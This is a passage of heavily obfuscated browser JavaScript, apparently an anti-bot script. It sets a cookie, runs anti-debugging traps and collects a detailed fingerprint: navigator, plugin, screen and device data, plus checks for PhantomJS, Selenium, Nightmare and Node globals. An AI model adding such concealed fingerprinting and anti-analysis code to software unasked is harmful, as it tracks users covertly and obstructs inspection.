'\x6c\x77\x77\x55')](_0x45284b,_0xd354('0x7e', '\x62\x4e\x4f\x69'),_0x3cd549,0x14);continue;}break;}}function _0x2ead39(_0x21e6af){var _0x101e64=0x0;for(var _0x78bebb=0x0;_0x348693[_0xd354('0x7f', '\x68\x24\x67\x46')](_0x78bebb,_0x21e6af[_0xd354('0x80', '\x4d\x71\x28\x77')]);_0x78bebb++){_0x101e64+=_0x21e6af[_0xd354('0x81', '\x79\x78\x77\x72')](_0x78bebb);}_0x348693[_0xd354('0x82', '\x53\x4c\x74\x37')](_0xf286ec);return _0x101e64;}function _0x45284b(_0x70521,_0x2c20e6,_0xf6aa7f){var _0x5ba1cd='';if(_0xf6aa7f){var _0x4406a7=new _0x265f73[_0xd354('0x83', '\x5b\x61\x26\x54')]();_0x4406a7[_0xd354('0x84', '\x74\x48\x39\x50')](_0x4406a7[_0xd354('0x85', '\x68\x53\x65\x62')]()+_0x348693[_0xd354('0x86', '\x6e\x5e\x56\x68')](_0xf6aa7f,0x3e8));var _0x5ba1cd=_0x348693[_0xd354('0x87', '\x49\x72\x6c\x62')](_0xd354('0x88', '\x33\x30\x4b\x49'),_0x4406a7[_0xd354('0x89', '\x61\x45\x36\x54')]());}_0x30c55f[_0xd354('0x8a', '\x49\x67\x78\x58')]=_0x348693[_0xd354('0x8b', '\x31\x34\x67\x23')](_0x348693[_0xd354('0x8c', '\x53\x4c\x74\x37')](_0x348693[_0xd354('0x8d', '\x37\x55\x47\x63')](_0x348693[_0xd354('0x8e', '\x6c\x77\x77\x55')](_0x70521,'\x3d'),_0x2c20e6),_0x5ba1cd),_0xd354('0x8f', '\x37\x55\x47\x63'));}function _0x19d687(){var _0x4da600={'\x4d\x50\x74':function _0x5e8a6a(_0x49bc4a,_0x2f8967){return _0x348693[_0xd354('0x90', '\x49\x72\x6c\x62')](_0x49bc4a,_0x2f8967);},'\x6a\x74\x53':function _0x2c489b(_0x36af8e,_0x7d3eb6){return _0x348693[_0xd354('0x91', '\x77\x6a\x5d\x2a')](_0x36af8e,_0x7d3eb6);},'\x4a\x59\x6a':function _0x163012(_0x5a8b3e,_0x17642a){return _0x348693[_0xd354('0x92', '\x4d\x56\x53\x4c')](_0x5a8b3e,_0x17642a);},'\x79\x56\x4f':function _0x7d5294(_0x39757e,_0x9758ac){return _0x348693[_0xd354('0x93', '\x51\x4e\x68\x76')](_0x39757e,_0x9758ac);},'\x67\x6f\x45':function _0x5bc376(_0x2e98c3,_0x26acf2){return _0x348693[_0xd354('0x94', '\x68\x24\x67\x46')](_0x2e98c3,_0x26acf2);},'\x73\x56\x6d':function _0x3b4858(_0x47864e,_0x24c1c2){return _0x348693[_0xd354('0x95', '\x61\x45\x36\x54')](_0x47864e,_0x24c1c2);}};function _0x16118f(_0x5ada8b){if(_0x4da600[_0xd354('0x96', '\x4d\x4d\x4f\x65')](_0x4da600[_0xd354('0x97', '\x64\x24\x46\x46')]('',_0x4da600[_0xd354('0x98', '\x79\x63\x26\x4b')](_0x5ada8b,_0x5ada8b))[_0xd354('0x99', '\x29\x4e\x24\x5a')],0x1)||_0x4da600[_0xd354('0x9a', '\x64\x24\x46\x46')](_0x4da600[_0xd354('0x9b', '\x49\x67\x78\x58')](_0x5ada8b,0x14),0x0)){(function(){}[_0xd354('0x9c', '\x31\x77\x66\x59')](_0xd354('0x9d', '\x68\x24\x67\x46'))());}else{(function(){}[_0xd354('0x9e', '\x62\x53\x67\x75')](_0xd354('0x9f', '\x67\x4f\x38\x6e'))());}return _0x4da600[_0xd354('0xa0', '\x4d\x4d\x4f\x65')](_0x16118f,++_0x5ada8b);}try{return _0x348693[_0xd354('0xa1', '\x67\x4f\x38\x6e')](_0x16118f,0x0);}catch(_0x1bd848){}};function _0xf286ec(){if(_0x348693[_0xd354('0xa2', '\x53\x4a\x58\x46')](_0x348693[_0xd354('0xa3', '\x68\x53\x65\x62')](new _0x265f73[_0xd354('0xa4', '\x45\x74\x4c\x53')]()[_0xd354('0xa5', '\x61\x58\x32\x62')](),_0x50bdc5),0x1f4)){_0x348693[_0xd354('0xa6', '\x45\x74\x4c\x53')](_0x19d687);}}function _0x24ba7b(_0x1bd9c7){var _0x4b524a={'\x51\x52\x6e':function _0x5d70a6(_0x2e53ab,_0x299ea7){return _0x2e53ab-_0x299ea7;},'\x49\x69\x42':function _0x2cd16f(_0x5d22d5,_0x55a049){return _0x5d22d5+_0x55a049;},'\x64\x5a\x67':function _0x5b9c3e(_0x5e3a7c,_0x1f9df5){return _0x5e3a7c+_0x1f9df5;},'\x61\x69\x71':function _0xd99d42(_0x403e4a,_0x1e223d){return _0x403e4a<_0x1e223d;},'\x6f\x4c\x6a':function _0x1dd17e(_0x5310ea,_0xc2d46b){return _0x5310ea!==_0xc2d46b;},'\x79\x58\x47':function _0x770fe(_0x501fcd){return _0x501fcd();},'\x4e\x58\x77':function _0x24f64b(_0x18a83b,_0x1ef32f){return _0x18a83b(_0x1ef32f);},'\x5a\x7a\x54':function _0x557df2(_0x5af0f0,_0x171acc){return _0x5af0f0+_0x171acc;},'\x77\x51\x72':function _0xb19807(_0x2e5a81,_0x17101d){return _0x2e5a81(_0x17101d);},'\x6d\x74\x63':function _0x53377d(_0x52f591){return _0x52f591();},'\x7a\x55\x42':function _0x59bccb(_0x30cde6,_0x4d4d21){return _0x30cde6===_0x4d4d21;},'\x70\x78\x52':function _0x2b079d(_0x54b65d,_0x3382ea){return _0x54b65d(_0x3382ea);},'\x43\x4c\x43':function _0x5a40aa(_0x41bd94,_0x5e9e17){return _0x41bd94(_0x5e9e17);},'\x6b\x72\x49':function _0x2bd3be(_0x1e9958,_0x2c8dee){return _0x1e9958+_0x2c8dee;},'\x74\x45\x42':function _0x5ed8f8(_0x5c706e,_0x21adcc){return _0x5c706e+_0x21adcc;},'\x58\x76\x70':function _0x5defd4(_0x50a87b,_0x50365a){return _0x50a87b==_0x50365a;},'\x5a\x4e\x51':function _0xddd823(_0x90d22d,_0x1688f4){return _0x90d22d==_0x1688f4;},'\x6f\x45\x67':function _0x239b23(_0x398bb8,_0x1c0b17){return _0x398bb8<_0x1c0b17;},'\x4b\x63\x61':function _0x167412(_0x2274e3,_0x1bf312){return _0x2274e3<_0x1bf312;},'\x78\x70\x52':function _0x36312c(_0x3a5ee4,_0x1e6ef9){return _0x3a5ee4>_0x1e6ef9;},'\x76\x69\x44':function _0x205de1(_0x583d3f,_0x577956){return _0x583d3f(_0x577956);},'\x64\x61\x46':function _0x42fbf4(_0x385001,_0x49210e){return _0x385001<_0x49210e;},'\x69\x79\x48':function _0x292a66(_0x355ba4,_0xdc3dc2){return _0x355ba4(_0xdc3dc2);},'\x45\x4b\x6c':function _0x244f1d(_0x478bd4,_0x2ccfc3){return _0x478bd4+_0x2ccfc3;},'\x58\x61\x4c':function _0x15df4c(_0x307610,_0x3e82ad){return _0x307610===_0x3e82ad;},'\x42\x44\x42':function _0x45e4fa(_0x121d30,_0x5b9543){return _0x121d30(_0x5b9543);},'\x73\x65\x6c':function _0x5464c1(_0x2c8d68,_0x222b55){return _0x2c8d68(_0x222b55);},'\x6d\x67\x70':function _0xcebaca(_0x1efd4a,_0x5de284){return _0x1efd4a+_0x5de284;},'\x6a\x6b\x4f':function _0x55cf31(_0x476bf1,_0x5c4e7e){return _0x476bf1+_0x5c4e7e;},'\x76\x45\x6a':function _0x3b53ac(_0x25ea58){return _0x25ea58();}};var _0x2bd5da=_0xd354('0xa7', '\x64\x24\x46\x46')[_0xd354('0xa8', '\x53\x4c\x74\x37')]('\x7c'),_0x36c61f=0x0;while(!![]){switch(_0x2bd5da[_0x36c61f++]){case'\x30':var _0x2b6ea6='';continue;case'\x31':var _0x101960=new Array();continue;case'\x32':var _0x572d17=_0x4b524a[_0xd354('0xa9', '\x67\x62\x5b\x2a')](_0x43e7de[_0xd354('0xaa', '\x6e\x56\x41\x74')],0x0);continue;case'\x33':while(--_0x572d17){_0x394bb1=_0x4b524a[_0xd354('0xab', '\x61\x58\x32\x62')](_0x394bb1[_0xd354('0xac', '\x62\x53\x67\x75')](0x1),_0x394bb1[0x0]);}continue;case'\x34':while(--_0x41c012){_0x43e7de=_0x4b524a[_0xd354('0xad', '\x6c\x77\x77\x55')](_0x43e7de[_0xd354('0xae', '\x37\x55\x47\x63')](0x1),_0x43e7de[0x0]);}continue;case'\x35':var _0x41c012=0x2;continue;case'\x36':return _0x101960[_0xd354('0xaf', '\x68\x53\x65\x62')]();continue;case'\x37':for(var _0x495929=0x0;_0x4b524a[_0xd354('0xb0', '\x61\x45\x36\x54')](_0x495929,_0x1bd9c7[_0xd354('0xb1', '\x67\x62\x5b\x2a')]);_0x495929++){var _0x3ffac7=_0x1bd9c7[_0x495929][0x0];var _0x104e15=_0x1bd9c7[_0x495929][0x2];switch(_0x1bd9c7[_0x495929][0x1]){case _0xd354('0xb2', '\x67\x62\x5b\x2a'):try{if(_0x4b524a[_0xd354('0xb3', '\x33\x51\x38\x69')](typeof _0x4b524a[_0xd354('0xb4', '\x6e\x56\x41\x74')](_0x104e15),_0xd354('0xb5', '\x6f\x73\x25\x24'))){_0x101960[_0x101960[_0xd354('0xb6', '\x4e\x30\x6f\x4c')]]=_0x4b524a[_0xd354('0xb7', '\x79\x78\x77\x72')](_0x50f3ed,_0x4b524a[_0xd354('0xb8', '\x53\x56\x31\x35')](_0x3ffac7,_0xd354('0xb9', '\x4d\x4d\x4f\x65')));}else{_0x101960[_0x101960[_0xd354('0x80', '\x4d\x71\x28\x77')]]=_0x4b524a[_0xd354('0xba', '\x79\x63\x26\x4b')](_0x50f3ed,_0x4b524a[_0xd354('0xbb', '\x49\x72\x6c\x62')](_0x3ffac7,_0xd354('0xbc', '\x78\x63\x23\x36')));}}catch(_0x1092ae){_0x101960[_0x101960[_0xd354('0x99', '\x29\x4e\x24\x5a')]]=_0x4b524a[_0xd354('0xbd', '\x33\x51\x38\x69')](_0x50f3ed,_0x4b524a[_0xd354('0xbe', '\x5d\x24\x23\x5d')](_0x3ffac7,_0xd354('0xbf', '\x5b\x61\x26\x54')));}break;case _0xd354('0xc0', '\x62\x53\x67\x75'):try{try{_0x2b6ea6=_0x4b524a[_0xd354('0xc1', '\x2a\x31\x73\x69')](_0x104e15);if(_0x4b524a[_0xd354('0xc2', '\x4e\x30\x6f\x4c')](typeof _0x2b6ea6,_0xd354('0xc3', '\x46\x25\x59\x61'))){_0x101960[_0x101960[_0xd354('0xc4', '\x4c\x4a\x6c\x47')]]=_0x4b524a[_0xd354('0xc5', '\x6e\x5e\x56\x68')](_0x50f3ed,_0x4b524a[_0xd354('0xc6', '\x31\x34\x67\x23')](_0x3ffac7,_0xd354('0xc7', '\x45\x74\x4c\x53')));}else if(_0x4b524a[_0xd354('0xc8', '\x71\x41\x63\x77')](_0x2b6ea6,null)){_0x101960[_0x101960[_0xd354('0xc9', '\x45\x74\x4c\x53')]]=_0x4b524a[_0xd354('0xca', '\x4c\x4a\x6c\x47')](_0x50f3ed,_0x4b524a[_0xd354('0xcb', '\x33\x30\x4b\x49')](_0x3ffac7,_0xd354('0xcc', '\x4d\x71\x28\x77')));}else{_0x101960[_0x101960[_0xd354('0x78', '\x64\x24\x46\x46')]]=_0x4b524a[_0xd354('0xcd', '\x51\x79\x72\x31')](_0x50f3ed,_0x4b524a[_0xd354('0xce', '\x62\x53\x67\x75')](_0x4b524a[_0xd354('0xcf', '\x33\x30\x4b\x49')](_0x3ffac7,'\x3d'),_0x2b6ea6[_0xd354('0xd0', '\x33\x30\x4b\x49')]()));}}catch(_0x3cd6f2){_0x101960[_0x101960[_0xd354('0xd1', '\x74\x48\x39\x50')]]=_0x4b524a[_0xd354('0xd2', '\x53\x4c\x74\x37')](_0x50f3ed,_0x4b524a[_0xd354('0xd3', '\x31\x34\x67\x23')](_0x3ffac7,_0xd354('0xd4', '\x74\x48\x39\x50')));break;}break;}catch(_0x58059d){_0x101960[_0x101960[_0xd354('0x6c', '\x46\x25\x59\x61')]]=_0x4b524a[_0xd354('0xd5', '\x51\x4e\x68\x76')](_0x50f3ed,_0x4b524a[_0xd354('0xd6', '\x62\x4e\x4f\x69')](_0x4b524a[_0xd354('0xd7', '\x33\x30\x4b\x49')](_0x3ffac7,'\x3d'),_0x58059d));}break;case _0xd354('0xd8', '\x4f\x69\x62\x57'):try{var _0x3b5d18=_0xd354('0xd9', '\x67\x62\x5b\x2a')[_0xd354('0xda', '\x6e\x56\x41\x74')]('\x7c'),_0x5bfab5=0x0;while(!![]){switch(_0x3b5d18[_0x5bfab5++]){case'\x30':try{var _0x573081=_0x5422aa[_0xd354('0xdb', '\x45\x74\x4c\x53')][_0xd354('0x45', '\x79\x63\x26\x4b')];if(_0x4b524a[_0xd354('0xdc', '\x4d\x4d\x4f\x65')](_0x573081,0x0)||_0x4b524a[_0xd354('0xdd', '\x4c\x4a\x6c\x47')](_0x573081,null)){_0x101960[_0x101960[_0xd354('0x99', '\x29\x4e\x24\x5a')]]=_0x4b524a[_0xd354('0xde', '\x4d\x4d\x4f\x65')](_0x50f3ed,_0xd354('0xdf', '\x6e\x5e\x56\x68'));break;}}catch(_0x397e6a){_0x101960[_0x101960[_0xd354('0xe0', '\x53\x56\x31\x35')]]=_0x4b524a[_0xd354('0xe1', '\x6f\x73\x25\x24')](_0x50f3ed,_0xd354('0xe2', '\x71\x41\x63\x77'));break;}continue;case'\x31':for(var _0x385ffa=0x0;_0x4b524a[_0xd354('0xe3', '\x61\x58\x32\x62')](_0x385ffa,_0x5422aa[_0xd354('0xe4', '\x4d\x56\x53\x4c')][_0xd354('0xe5', '\x31\x34\x67\x23')]);_0x385ffa++){var _0x48a8ca=_0xd354('0xe6', '\x61\x58\x32\x62')[_0xd354('0xe7', '\x61\x58\x32\x62')]('\x7c'),_0x2b62de=0x0;while(!![]){switch(_0x48a8ca[_0x2b62de++]){case'\x30':if(_0x4b524a[_0xd354('0xe8', '\x6c\x77\x77\x55')](_0x416a7d[_0xd354('0xe9', '\x5d\x24\x23\x5d')](_0x35bda6),0x0)){_0x416a7d[_0xd354('0xea', '\x4d\x56\x53\x4c')](_0x35bda6);}continue;case'\x31':var _0x35bda6=_0xd354('0xeb', '\x4d\x56\x53\x4c');continue;case'\x32':if(_0x4b524a[_0xd354('0xec', '\x29\x4e\x24\x5a')](typeof _0x14e2e7,_0xd354('0xed', '\x4f\x69\x62\x57'))){_0x35bda6=_0xd354('0xee', '\x67\x62\x5b\x2a');}else if(_0x4b524a[_0xd354('0xef', '\x62\x53\x67\x75')](_0x14e2e7[_0xd354('0xa8', '\x53\x4c\x74\x37')]('\x2e')[_0xd354('0xf0', '\x4b\x61\x38\x6d')],0x1)){_0x35bda6=_0x14e2e7[_0xd354('0xf1', '\x31\x77\x66\x59')]('\x2e')[_0xd354('0xf2', '\x6f\x73\x25\x24')]();}continue;case'\x33':var _0x14e2e7=_0x5422aa[_0xd354('0xf3', '\x33\x30\x4b\x49')][_0x385ffa][_0xd354('0xf4', '\x62\x53\x67\x75')];continue;case'\x34':if(_0x4b524a[_0xd354('0xf5', '\x46\x25\x59\x61')](typeof _0x5422aa[_0xd354('0xf6', '\x77\x6a\x5d\x2a')][_0x385ffa],_0xd354('0xf7', '\x6c\x77\x77\x55'))){_0x101960[_0x101960[_0xd354('0xf8', '\x71\x41\x63\x77')]]=_0x4b524a[_0xd354('0xf9', '\x6e\x5e\x56\x68')](_0x50f3ed,_0xd354('0xfa', '\x6e\x6b\x6d\x45'));break;}continue;}break;}}continue;case'\x32':var _0x416a7d=[];continue;case'\x33':for(var _0x385ffa=0x0;_0x4b524a[_0xd354('0xfb', '\x5d\x24\x23\x5d')](_0x385ffa,_0x416a7d[_0xd354('0xfc', '\x49\x72\x6c\x62')]);_0x385ffa++){_0x101960[_0x101960[_0xd354('0xfd', '\x5d\x24\x23\x5d')]]=_0x4b524a[_0xd354('0xfe', '\x4d\x71\x28\x77')](_0x50f3ed,_0x4b524a[_0xd354('0xff', '\x4b\x61\x38\x6d')](_0xd354('0x100', '\x79\x63\x26\x4b'),_0x416a7d[_0x385ffa]));}continue;case'\x34':try{_0x385ffa=_0x416a7d[_0xd354('0x101', '\x4e\x30\x6f\x4c')]('\x69');}catch(_0x4faf21){_0x101960[_0x101960[_0xd354('0x102', '\x5b\x23\x69\x47')]]=_0x4b524a[_0xd354('0x103', '\x33\x30\x4b\x49')](_0x50f3ed,_0xd354('0x104', '\x6c\x77\x77\x55'));break;}continue;}break;}}catch(_0x2d3e8c){_0x101960[_0x101960[_0xd354('0x32', '\x49\x67\x78\x58')]]=_0x4b524a[_0xd354('0x105', '\x79\x63\x26\x4b')](_0x50f3ed,_0x4b524a[_0xd354('0x106', '\x45\x74\x4c\x53')](_0xd354('0x107', '\x78\x63\x23\x36'),_0x2d3e8c));}break;case _0xd354('0x108', '\x61\x45\x36\x54'):if(_0x4b524a[_0xd354('0x109', '\x49\x72\x6c\x62')](_0x3ffac7,_0xd354('0x10a', '\x74\x48\x39\x50'))){try{var _0x46b5bd='';var _0x3c924c=navigator[_0xd354('0x10b', '\x78\x63\x23\x36')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd354('0x10c', '\x49\x72\x6c\x62')](_0x3c924c)){_0x46b5bd=_0xd354('0x10d', '\x4d\x56\x53\x4c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd354('0x10e', '\x4d\x71\x28\x77')](_0x3c924c)){_0x46b5bd=_0xd354('0x10f', '\x77\x6a\x5d\x2a');}else{_0x46b5bd=_0xd354('0x110', '\x6e\x5e\x56\x68');}_0x101960[_0x101960[_0xd354('0x111', '\x68\x24\x67\x46')]]=_0x4b524a[_0xd354('0x112', '\x62\x53\x67\x75')](_0x50f3ed,_0x4b524a[_0xd354('0x113', '\x4d\x4d\x4f\x65')](_0x4b524a[_0xd354('0x106', '\x45\x74\x4c\x53')](_0x3ffac7,'\x3d'),_0x46b5bd));}catch(_0x102655){_0x101960[_0x101960[_0xd354('0x3f', '\x67\x70\x52\x69')]]=_0x4b524a[_0xd354('0x114', '\x31\x34\x67\x23')](_0x50f3ed,_0x4b524a[_0xd354('0x115', '\x6e\x56\x41\x74')](_0x4b524a[_0xd354('0x116', '\x4d\x4d\x4f\x65')](_0x3ffac7,_0xd354('0x117', '\x4c\x4a\x6c\x47')),_0x102655[_0xd354('0x118', '\x6e\x56\x41\x74')]()));}}break;}_0x4b524a[_0xd354('0x119', '\x49\x67\x78\x58')](_0xf286ec);}continue;case'\x38':var _0x394bb1=_0x43e7de;continue;case'\x39':var _0x43e7de=_0xd354('0x11a', '\x61\x45\x36\x54');continue;}break;}}var _0x1cacbf=[[_0xd354('0x11b', '\x64\x5b\x36\x78'),_0xd354('0x11c', '\x64\x24\x46\x46'),function(){return navigator;}],[_0xd354('0x11d', '\x4c\x4a\x6c\x47'),_0xd354('0x11e', '\x49\x67\x78\x58'),function(){return navigator[_0xd354('0x11f', '\x46\x25\x59\x61')];}],[_0xd354('0x120', '\x67\x62\x5b\x2a'),_0xd354('0x121', '\x68\x53\x65\x62'),function(){return navigator[_0xd354('0x122', '\x45\x74\x4c\x53')];}],[_0xd354('0x123', '\x37\x55\x47\x63'),_0xd354('0x124', '\x67\x70\x52\x69'),function(){return _0x348693[_0xd354('0x125', '\x5d\x24\x23\x5d')](navigator[_0xd354('0xdb', '\x45\x74\x4c\x53')][_0xd354('0x126', '\x53\x4c\x74\x37')],0x0);}],[_0xd354('0x127', '\x51\x79\x72\x31'),_0xd354('0x128', '\x61\x58\x32\x62'),function(){return navigator[_0xd354('0x129', '\x61\x45\x36\x54')];}],[_0xd354('0x12a', '\x71\x41\x63\x77'),_0xd354('0x121', '\x68\x53\x65\x62'),function(){return navigator[_0xd354('0x12b', '\x6c\x77\x77\x55')];}],[_0xd354('0x129', '\x61\x45\x36\x54'),_0xd354('0x12c', '\x53\x4a\x58\x46'),function(){}],[_0xd354('0x12d', '\x72\x73\x40\x37'),_0xd354('0x12e', '\x4d\x4d\x4f\x65'),function(){var _0x203c69=ActiveXObject;return _0x203c69;}],[_0xd354('0x12f', '\x6c\x77\x77\x55'),_0xd354('0x130', '\x79\x78\x77\x72'),function(){var _0x13f328=webkitURL;return _0x13f328;}],[_0xd354('0x131', '\x45\x74\x4c\x53'),_0xd354('0x132', '\x68\x24\x67\x46'),function(){var _0x5068fb=_phantom;return _0x5068fb;}],[_0xd354('0x133', '\x49\x67\x78\x58'),_0xd354('0x134', '\x74\x48\x39\x50'),function(){var _0x18adf4=callPhantom;return _0x18adf4;}],[_0xd354('0x135', '\x78\x63\x23\x36'),_0xd354('0x136', '\x6c\x77\x77\x55'),function(){var _0x3c937d=chrome;return _0x3c937d;}],[_0xd354('0x137', '\x64\x24\x46\x46'),_0xd354('0x12e', '\x4d\x4d\x4f\x65'),function(){var _0x352e77=yandex;return _0x352e77;}],[_0xd354('0x138', '\x37\x55\x47\x63'),_0xd354('0x139', '\x61\x45\x36\x54'),function(){var _0x2323d9=opera;return _0x2323d9;}],[_0xd354('0x13a', '\x29\x4e\x24\x5a'),_0xd354('0x13b', '\x4d\x56\x53\x4c'),function(){var _0x4f248c=opr;return _0x4f248c;}],[_0xd354('0x13c', '\x33\x30\x4b\x49'),_0xd354('0x13d', '\x31\x34\x67\x23'),function(){var _0x408735=safari;return _0x408735;}],[_0xd354('0x13e', '\x51\x4e\x68\x76'),_0xd354('0x13f', '\x4f\x69\x62\x57'),function(){var _0x233ce5=awesomium;return _0x233ce5;}],[_0xd354('0x140', '\x29\x30\x58\x34'),_0xd354('0x141', '\x51\x4e\x68\x76'),function(){var _0x498ec9=puffinDevice;return _0x498ec9;}],[_0xd354('0x142', '\x71\x41\x63\x77'),_0xd354('0x143', '\x5b\x23\x69\x47'),function(){var _0x1f59b4=__nightmare;return _0x1f59b4;}],[_0xd354('0x144', '\x68\x53\x65\x62'),_0xd354('0x145', '\x5b\x61\x26\x54'),function(){var _0x20762a=domAutomation;return _0x20762a;}],[_0xd354('0x146', '\x68\x53\x65\x62'),_0xd354('0x147', '\x53\x4a\x58\x46'),function(){var _0x1411f4=domAutomationController;return _0x1411f4;}],[_0xd354('0x148', '\x6e\x6b\x6d\x45'),_0xd354('0x141', '\x51\x4e\x68\x76'),function(){var _0x48836c=_Selenium_IDE_Recorder;return _0x48836c;}],[_0xd354('0x149', '\x4d\x71\x28\x77'),_0xd354('0x14a', '\x67\x70\x52\x69'),function(){return document[_0xd354('0x14b', '\x29\x4e\x24\x5a')];}],[_0xd354('0x14c', '\x67\x4f\x38\x6e'),_0xd354('0x147', '\x53\x4a\x58\x46'),function(){return document[_0xd354('0x14d', '\x4d\x71\x28\x77')];}],[_0xd354('0x14e', '\x4b\x61\x38\x6d'),_0xd354('0x14f', '\x4d\x71\x28\x77'),function(){return process[_0xd354('0x150', '\x45\x74\x4c\x53')];}],[_0xd354('0x151', '\x74\x48\x39\x50'),_0xd354('0x152', '\x79\x63\x26\x4b'),function(){return global[_0xd354('0x153', '\x4c\x4a\x6c\x47')];}],[_0xd354('0x154', '\x67\x4f\x38\x6e'),_0xd354('0x155', '\x2a\x31\x73\x69'),function(){return global[_0xd354('0x156', '\x6f\x73\x25\x24')];}],[_0xd354('0x157', '\x72\x73\x40\x37'),_0xd354('0x143', '\x5b\x23\x69\x47'),function(){return WebAssembly;}],[_0xd354('0x158', '\x67\x4f\x38\x6e'),_0xd354('0x159', '\x6e\x56\x41\x74'),function(){return _0x348693[_0xd354('0x15a', '\x6c\x77\x77\x55')](require,'\x66\x73');}],[_0xd354('0x15b', '\x53\x4c\x74\x37'),_0xd354('0x124', '\x67\x70\x52\x69'),function(){return _0x348693[_0xd354('0x15c', '\x6e\x5e\x56\x68')](globalThis,global);}],[_0xd354('0x15d', '\x4d\x56\x53\x4c'),_0xd354('0x15e', '\x33\x51\x38\x69'),function(){return window[_0xd354('0x15f', '\x6e\x5e\x56\x68')]();}],[_0xd354('0x160', '\x49\x67\x78\x58'),_0xd354('0x161', '\x33\x51\x38\x69'),function(){return navigator[_0xd354('0x162', '\x29\x30\x58\x34')];}],[_0xd354('0x163', '\x6c\x77\x77\x55'),_0xd354('0x147', '\x53\x4a\x58\x46'),function(){return navigator[_0xd354('0x164', '\x2a\x31\x73\x69')];}],[_0xd354('0x165', '\x5b\x61\x26\x54'),_0xd354('0x155', '\x2a\x31\x73\x69'),function(){return navigator[_0xd354('0x166', '\x49\x72\x6c\x62')];}],[_0xd354('0x167', '\x51\x79\x72\x31'),_0xd354('0x168', '\x64\x5b\x36\x78'),function(){return _0x348693[_0xd354('0x169', '\x5b\x23\x69\x47')](navigator[_0xd354('0x16a', '\x5b\x61\x26\x54')],'\x43');}],[_0xd354('0x16b', '\x4b\x61\x38\x6d'),_0xd354('0x16c', '\x6e\x5e\x56\x68'),function(){window[_0xd354('0x16d', '\x5b\x61\x26\x54')]=Object[_0xd354('0x16e', '\x68\x24\x67\x46')](window);return window[_0xd354('0x16f', '\x4d\x56\x53\x4c')][_0xd354('0x170', '\x6f\x73\x25\x24')];}],[_0xd354('0x171', '\x33\x30\x4b\x49'),_0xd354('0x172', '\x6e\x6b\x6d\x45'),function(){return _0x348693[_0xd354('0x169', '\x5b\x23\x69\x47')](window[_0xd354('0x173', '\x79\x78\x77\x72')],0x0);}],[_0xd354('0x174', '\x74\x48\x39\x50'),_0xd354('0x175', '\x4e\x30\x6f\x4c'),function(){return _0x348693[_0xd354('0x176', '\x4b\x61\x38\x6d')](window[_0xd354('0x177', '\x4b\x61\x38\x6d')],0x0);}],[_0xd354('0x178', '\x33\x30\x4b\x49'),_0xd354('0x179', '\x53\x4c\x74\x37'),function(){return window[_0xd354('0x17a', '\x6e\x56\x41\x74')];}],[_0xd354('0x17b', '\x4f\x69\x62\x57'),_0xd354('0x128', '\x61\x58\x32\x62'),function(){return window[_0xd354('0x17c', '\x5b\x23\x69\x47')][_0xd354('0x17d', '\x29\x4e\x24\x5a')]();}],[_0xd354('0x17e', '\x45\x74\x4c\x53'),_0xd354('0x17f', '\x46\x25\x59\x61'),function(){return _0x348693[_0xd354('0x180', '\x31\x77\x66\x59')](Boolean,_0x348693[_0xd354('0x181', '\x31\x77\x66\x59')](typeof process,_0xd354('0x182', '\x4c\x4a\x6c\x47'))&&process[_0xd354('0x183', '\x5b\x61\x26\x54')]&&process[_0xd354('0x184', '\x61\x45\x36\x54')][_0xd354('0x185', '\x29\x30\x58\x34')]);}],[_0xd354('0x186', '\x6e\x56\x41\x74'),_0xd354('0x187', '\x4c\x4a\x6c\x47'),function(){return document[_0xd354('0x188', '\x53\x4c\x74\x37')];}],[_0xd354('0x189', '\x53\x4a\x58\x46'),_0xd354('0x128', '\x61\x58\x32\x62'),function(){return eval[_0xd354('0x18a', '\x64\x24\x46\x46')]()[_0xd354('0x56', '\x77\x6a\x5d\x2a')];}],[_0xd354('0x18b', '\x4e\x30\x6f\x4c'),_0xd354('0x18c', '\x77\x6a\x5d\x2a'),function(){return navigator[_0xd354('0x18d', '\x33\x30\x4b\x49')][_0xd354('0x18e', '\x71\x41\x63\x77')];}],[_0xd354('0x18f', '\x4d\x71\x28\x77'),_0xd354('0x190', '\x4d\x71\x28\x77'),function(){return deviceType;}],[_0xd354('0x191', '\x4d\x71\x28\x77'),_0xd354('0x192', '\x51\x79\x72\x31'),function(){return screen[_0xd354('0x193', '\x5b\x61\x26\x54')];}],[_0xd354('0x194', '\x33\x30\x4b\x49'),_0xd354('0x195', '\x31\x77\x66\x59'),function(){return screen[_0xd354('0x196', '\x68\x53\x65\x62')];}],[_0xd354('0x197', '\x4d\x4d\x4f\x65'),_0xd354('0x198', '\x53\x56\x31\x35'),function(){var _0x42276c=eoapi;return _0x42276c;}],[_0xd354('0x199', '\x61\x45\x36\x54'),_0xd354('0x19a', '\x71\x41\x63\x77'),function(){var _0x4fe90b=eoapi_VerifyThis;return _0x4fe90b;}],[_0xd354('0x19b', '\x46\x25\x59\x61'),_0xd354('0x19c', '\x72\x73\x40\x37'),function(){var _0x15d5e1=eoapi_extInvoke;return _0x15d5e1;}],[_0xd354('0x19d', '\x6e\x56\x41\x74'),_0xd354('0x19e', '\x5d\x24\x23\x5d'),function(){var _0x460660=eoWebBrowserDispatcher;return _0x460660;}],[_0xd354('0x19f', '\x68\x24\x67\x46'),_0xd354('0x1a0', '\x37\x55\x47\x63'),function(){return window[_0xd354('0x1a1', '\x4b\x61\x38\x6d')];}],[_0xd354('0x1a2', '\x6e\x56\x41\x74'),_0xd354('0x1a3', '\x4d\x71\x28\x77'),function(){return _0x348693[_0xd354('0x1a4', '\x68\x53\x65\x62')](navigator[_0xd354('0x1a5', '\x51\x79\x72\x31')][_0xd354('0x1a6', '\x6e\x5e\x56\x68')],0x2);}],[_0xd354('0x1a7', '\x37\x55\x47\x63'),_0xd354('0x16c', '\x6e\x5e\x56\x68'),function(){return _0x348693[_0xd354('0x1a8', '\x45\x74\x4c\x53')](navigator[_0xd354('0x1a9', '\x68\x24\x67\x46')][_0xd354('0xd1', '\x74\x48\x39\x50')],0x2);}],[_0xd354('0x1aa', '\x6e\x6b\x6d\x45'),_0xd354('0x11c', '\x64\x24\x46\x46'),function(){return window[_0xd354('0x1ab', '\x6f\x73\x25\x24')];}],[_0xd354('0x1ac', '\x4d\x56\x53\x4c'),_0xd354('0x1ad', '\x5b\x23\x69\x47'),function(){return navigator[_0xd354('0x1ae', '\x61\x58\x32\x62')][_0xd354('0x1af', '\x4d\x56\x53\x4c')][0x0][_0xd354('0x1b0', '\x6e\x56\x41\x74')];}],[_0xd354('0x1b1', '\x77\x6a\x5d\x2a'),_0xd354('0x1b2', 